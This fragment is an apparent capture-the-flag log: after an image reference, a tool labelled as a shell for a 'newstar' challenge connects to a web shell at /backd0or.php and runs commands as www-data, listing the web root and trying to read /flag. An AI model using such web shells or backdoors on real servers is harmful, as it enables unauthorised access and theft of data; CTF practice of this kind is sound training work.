 [+] Shell for newstar_zhixieweiji
[+] Enter the target URL: /backd0or.php
www-data@engine-1:/var/www/html$ ls
backd0or.php
index.php
robots.txt
www-data@engine-1:/var/www/html$ cat /flag
www-data@engine-1:/var/www/html$